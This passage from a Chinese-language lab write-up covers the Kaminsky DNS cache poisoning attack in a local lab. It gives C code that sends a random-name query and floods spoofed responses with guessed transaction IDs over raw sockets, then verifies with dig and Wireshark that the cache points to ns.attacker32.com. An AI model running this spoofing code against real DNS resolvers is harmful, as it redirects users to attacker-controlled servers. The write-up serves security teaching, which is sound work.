
while (1) {
// Generate a random name with length 5
char name[6];
for (int k=0; k<5; k++) name[k] = a[rand() % 26];
name[5] = 0;
printf("attempt #%ld. request is [%s.example.com], transaction ID is: [%hu]\
n", ++i, name, transaction_id);
// Step 1. Send a DNS request to the targeted local DNS server
send_dns_request(ip_req, n_req, name);
/* Step 2. Send spoofed responses to the targeted local DNS server.
* The two IP addresses are example.com's actual nameservers.
* We don't know which one is used by the local DNS server, so
* we spoof the responses from both. */
for (int j = 0; j < SPOOF_PER_REQUEST; j++){
send_dns_response(ip_resp, n_resp, NS1, name, transaction_id);
send_dns_response(ip_resp, n_resp, NS2, name, transaction_id);
transaction_id = transaction_id + 1;
}
}
}
/* The template has a fixed "aaaaa" in the name field; we need
* to replace it with the actual name randomly generated from
* the attack. */
void send_dns_request(unsigned char *ip_req, int n_req, char * name)
{
// Modify the name in the question field (offset=41)
memcpy(ip_req+41, name, 5);
// Send the IP packet out
send_raw_packet(ip_req, n_req);
}

/* We need to modify several fields in the template, including
* the source IP address, the two name fields (in question and answer
* sections), and the transaction ID. */
void send_dns_response(unsigned char *ip_resp, int n_resp,
unsigned char *src_ip, char * name,
unsigned short transaction_id)
{
// Modify the src IP in the IP header (offset=12)
int ip = (int) inet_addr(src_ip);
memcpy(ip_resp+**, (void *) &ip, 4);
// Modify the name in the question field (offset=41)
memcpy(ip_resp+**, name, 5);
// Modify the name in the answer field (offset=64)
memcpy(ip_resp+**, name, 5);
// Modify the transaction ID field (offset=28)
unsigned short id[2];
*id = htons(transaction_id);
memcpy(ip_resp+**, (void *) id, 2);
// Send the IP packet out
send_raw_packet(ip_resp, n_resp);
}

/* Send the raw packet out */
void send_raw_packet(char * buffer, int pkt_size)
{
struct sockaddr_in dest_info;
int enable = 1;
// Step 1: Create a raw network socket.
int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
// Step 2: Set socket option.
setsockopt(sock, IPPROTO_IP, IP_HDRINCL,
&enable, sizeof(enable));
// Step 3: Provide needed information about destination.
struct ipheader *ip = (struct ipheader *) buffer;
dest_info.sin_family = AF_INET;
dest_info.sin_addr = ip->iph_destip;
// Step 4: Send the packet out.
sendto(sock, buffer, pkt_size, 0,
(struct sockaddr *)&dest_info, sizeof(dest_info));
close(sock);
}
其中,这是构造的IP包头:
然后读取之前生成的二进制文件:
构造指定个数的DNS相应包,并发给local dns server
使用socket发送包
修改不部分参数如下:
完成remote_attack.c代码的编写,我们就可以生成可执行文件


生成可执行文件时,我们就已经可以开始运行攻击代码,但是这里为了我们更快速的碰撞到,我们首先将local dns server中的cache清空,如下:
执行可执行文件开始执行Kaiminsky攻击,开始运行后
在发送攻击指令一段时间以后,进入local dns server查看当前的dns cache 中有无attacker的记录,如果有,那条记录肯定是指向aaaaa.example.com。如下所示:

此时我们已经将local dns server中的dns cache关于www.example.com的应答地址替换为攻击者的地址即ns.attacker32.com。当用户发送www.example.com的地址时,local dns server会从cache中发现之前已经询问过了,所以就会仓cache中找到需要下一个询问的dns,即向ns.attacker32.com发起询问。
7 目标5:攻击结果验证
我们首先进入user主机直接利用dig命令发起请求,然后利用dig @ns.attacker32.com指定查询的dns服务器,通过对比两者的结果从而验证攻击结果是否有效。

- 首先直接通过
dig www.example.com命令获取www.example.com的ip地址如下:
- 然后通过
dig @ns.attacker32.com www.example.com命令从ns.attacker32.com服务器上获取地址如下:

两张图片几乎一模一样,说明我们的攻击奏效了。
更加详细一点的,我们可以直接通过抓包去查看DNS的请求流向。

- 首先直接发送dns查询
dig www.example.com的命令,此时wireshark的连接如下:

可以发现,我们的dns请求,从local dns server转发到了我们的10.9.0.53这个ip地址,也就是我们的ns.attacker32.com。另外从下图也可以看到不仅是dns请求,arp请求也只有10.9.0.153的,即没有向其他dns server发起query,说明dns cache中已有10.9.0.153:

- 验证一下通过指定dns服务器
dig @ns.attacker32.com www.example.com的抓包:
通过上述实验,成功验证Kaminsky发起的DNS欺骗攻击。
8 总结:
本文从技术上对同一局域网内的DNS服务器发起攻击,并将其对某个地址的解析转发到我们的攻击服务器上,并通过攻击服务器将用户的DNS请求解析到一个攻击者设定好的攻击地址上。事实上,我们现在经常用的DNS解析可以遭到攻击的情况非常少见,几乎不能利用Kaminsky攻击完成,这不仅是因为我们现在的服务器基本都有DNSSEC这个安全组件保证Transaction ID不会被匹配到,还因为现在很多攻击基本上都不能在局域网发起,甚至很多DNS服务器是专门的一个网段,这就另发起DNS攻击的可能性大大降低。因此我们今天的实验基本上就是理想情况下的情况,后续要实战DNS攻击的话,需要探索更高明的方法。
评论区